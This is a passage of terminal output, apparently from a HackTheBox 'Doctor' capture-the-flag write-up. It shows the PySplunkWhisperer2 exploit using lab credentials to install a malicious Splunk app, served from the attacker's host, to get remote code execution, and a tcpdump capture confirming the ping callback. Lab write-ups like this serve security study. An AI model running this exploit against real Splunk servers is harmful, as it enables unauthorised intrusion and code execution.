 ┌──(root💀kali)-[/opt/SplunkWhisperer2/PySplunkWhisperer2]
└─# python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.20 --username shaun --password Guitar123 --payload "ping -c 1 10.10.14.20"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpww6qqbme.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.20:8181/
10.10.10.209 - - [06/Sep/2021 13:34:40] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Doctor]
└─# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
13:34:40.795596 IP doctors.htb > 10.10.14.20: ICMP echo request, id 1, seq 1, length 64
13:34:40.795651 IP 10.10.14.20 > doctors.htb: ICMP echo reply, id 1, seq 1, length 64